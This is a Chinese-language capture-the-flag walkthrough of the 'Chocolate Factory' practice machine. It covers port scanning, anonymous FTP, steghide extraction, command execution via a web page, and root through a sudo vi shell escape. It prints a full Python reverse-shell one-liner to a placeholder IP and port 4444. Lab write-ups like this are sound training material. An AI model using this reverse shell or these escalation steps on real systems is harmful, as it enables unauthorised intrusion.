Chocolate Factory
端口扫描
root@ip-10-10-153-252:~# nmap -sT -p- --min-rate 1000 10.10.36.107
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-21 11:10 BST
Nmap scan report for ip-10-10-36-107.eu-west-1.compute.internal (10.10.36.107)
Host is up (0.0066s latency).
Not shown: 65506 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
......还有一些干扰选项
root@ip-10-10-153-252:~# nmap -sTCV -p 21-125 --min-rate 1000 10.10.36.107
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-21 11:10 BST
Stats: 0:03:52 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 79.31% done; ETC: 11:15 (0:01:00 remaining)
Nmap scan report for ip-10-10-36-107.eu-west-1.compute.internal (10.10.36.107)
Host is up (0.00048s latency).
Not shown: 76 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
|_auth-owners: ERROR: Script execution failed (use -d to debug)
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rw-rw-r-- 1 1000 1000 208838 Sep 30 2020 gum_room.jpg
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.153.252
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
|_auth-owners: ERROR: Script execution failed (use -d to debug)
| ssh-hostkey:
| 2048 16:31:bb:b5:1f:cc:cc:12:14:8f:f0:d8:33:b0:08:9b (RSA)
| 256 e7:1f:c9:db:3e:aa:44:b6:72:10:3c:ee:db:1d:33:90 (ECDSA)
|_ 256 b4:45:02:b6:24:8e:a9:06:5f:6c:79:44:8a:06:55:5e (EdDSA)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
21 - FTP
我们知道了 FTP 存在匿名身份认证, 我们登陆在其中发现一个照片, 那么可能存在文件隐写术
root@ip-10-10-153-252:~# ftp 10.10.36.107
Connected to 10.10.36.107.
220 (vsFTPd 3.0.3)
Name (10.10.36.107:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r-- 1 1000 1000 208838 Sep 30 2020 gum_room.jpg
我们将其下载来进行查看
# 这表明存在文件 b64.txt **没有密码**
root@ip-10-10-153-252:~# steghide info gum_room.jpg
"gum_room.jpg":
format: jpeg
capacity: 10.9 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
embedded file "b64.txt":
size: 2.5 KB
encrypted: rijndael-128, cbc
compressed: yes
# 解密
root@ip-10-10-153-252:~# steghide extract -sf gum_room.jpg
Enter passphrase:
wrote extracted data to "b64.txt".
得到的内容为一个 b64.txt 我将其解密 CyberChef
发现其中对应的内容我发现其中存在一个用户的密码, 所以我尝试破解, 但是一直没有成功
80 - HTTP

访问需要账号和密码, 我进行目录扫描发现一些内容
root@ip-10-10-153-252:~# gobuster dir -u http://10.10.36.107/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.36.107/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt
[+] Timeout: 10s
===============================================================
2023/08/21 11:15:51 Starting gobuster
===============================================================
/home.php (Status: 200)
/validate.php (Status: 200)
其中 /home.php 是一个命令执行位置, 我基于此来获取了一个反向 Shell

后渗透
www-data
基于上面的内容在此我使用 Python 来获取一个反向 Shell
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("IP",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'

虽然这里 www-data 是 root 用户组的并且是 sudo 组, 但是一个都不能用
www-data --> charlie
我在 charlie 家目录发现他的 SSH 私钥, 所以直接进行连接
root@ip-10-10-153-252:~# ssh -i id_rsa [email protected]
The authenticity of host '10.10.36.107 (10.10.36.107)' can't be established.
ECDSA key fingerprint is SHA256:gd9u+ZN0RoEwz95lGsM97tRG/YPtIg9MwOxswHac8yM.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.36.107' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-115-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Mon Aug 21 10:23:36 UTC 2023
System load: 0.17 Processes: 548
Usage of /: 44.7% of 8.79GB Users logged in: 0
Memory usage: 40% IP address for eth0: 10.10.36.107
Swap usage: 0%
0 packages can be updated.
0 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Wed Oct 7 16:10:44 2020 from 10.0.2.5
Could not chdir to home directory /home/charley: No such file or directory
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
charlie@chocolate-factory:/$ id
uid=1000(charlie) gid=1000(charley) groups=1000(charley),0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
charlie —> root
我发现用户具有一些特权
charlie@chocolate-factory:/tmp$ sudo -l
Matching Defaults entries for charlie on chocolate-factory:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User charlie may run the following commands on chocolate-factory:
(ALL : !root) NOPASSWD: /usr/bin/vi
charlie@chocolate-factory:/var/www/html$ sudo vi -c ':!/bin/sh' /dev/null
# id
uid=0(root) gid=0(root) groups=0(root)
扩展
lxd 问题
这里我们知道 charlie 是 lxd 组, 按照常理来说我们应该是可以使用 lxd 进行提权的,但是当你尝试的时候你会发现
charlie@chocolate-factory:/tmp$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
Error: mkdir /home/charley: permission denied
我们看到这里的目录为 /home/charley 并不是我们的 /home/charlie , 这也是问题的关键所在